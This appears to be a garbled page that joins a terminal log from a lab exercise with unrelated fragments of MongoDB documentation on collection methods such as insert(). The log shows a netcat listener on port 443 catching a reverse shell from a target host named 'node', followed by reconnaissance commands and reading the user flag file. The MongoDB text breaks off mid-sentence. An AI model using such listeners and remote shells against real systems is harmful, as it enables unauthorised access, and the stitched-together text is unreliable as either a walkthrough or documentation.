 root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.58] 56720
bash: cannot set terminal process group (1222): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ whoami
whoami
tom
tom@node:/$ hostname
hostname
node
tom@node:/$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:77:99 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.58/24 brd 10.10.10.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feb9:7799/64 scope link
valid_lft forever preferred_lft forever
tom@node:/$ cat /home/tom/user.txt
cat /home/tom/user.txt
e1
tom@node:/$
db.collection.deleteMany()
db.collection.distinct()
db.collection.drop()
db.collection.dropIndex()
On this page
Definition
Behaviors
Examples
WriteResult
BulkWriteResult
Definition
db.collection.insert()
MONGO
driver) method. For corresponding MongoDB driver API,
documentation instead.
Inserts a document or documents into a collection.
The insert() method has the following syntax